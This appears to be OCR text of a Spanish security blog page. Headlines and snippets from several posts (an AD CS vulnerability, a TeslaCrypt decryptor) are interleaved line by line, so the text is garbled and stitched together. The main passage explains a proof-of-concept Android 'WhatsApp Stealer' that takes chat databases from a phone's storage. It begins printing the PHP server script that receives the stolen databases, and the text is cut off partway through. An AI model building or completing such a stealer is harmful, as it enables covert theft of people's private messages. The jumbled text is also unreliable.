
problema de autorización. La vulnerabilidad ha recibido una
puntuación CVSS 8.8 y ya dispone de un Proof of Concept público.
Aplicación Android para robar y leer chats de WhatsApp en
Lo interesante de Certighost no es únicamente la vulnerabilidad,
Android (PoC)
sino el objetivo final. Mientras muchos ataques contra AD CS
buscan obtener un certificado válido para ...
¿Es posible subir y leer los chats de Whatsapp de un smartphone
desde otra aplicación de Android? Por supuesto que sí. Sólo
necesitamos que la aplicación maliciosa haya sido instalada
aceptando los permisos para leer la tarjeta SD del dispositivo
(android.permission.READ_EXTERNAL_STORAGE). Hace unos
meses se publicó en algunos foros una guía paso a paso para
montar nuestro propio Whatsapp Stealer y ahora Bas Bosschert
ha publicado una PoC con unas pocas modificaciones. Para
empezar con la prueba de concepto ( y ojo que digo PoC que nos
conocemos ;) ) tenemos que publicar en nuestro webserver un php
para subir las bases de datos de Whatsapp: <?php // Upload script
to upload Whatsapp database // This script is for testing purposes
only. $uploaddir = "/tmp/whatsapp/"; if ($_FILES["file"]["error"]
Herramienta para recuperar los archivos cifrados por el
> 0) { echo "Error: " . $_FILES["file"]["error"] . "<br>"; } else {
ransomware TeslaCrypt, una variante de CryptoLocker
echo "Upload: " ....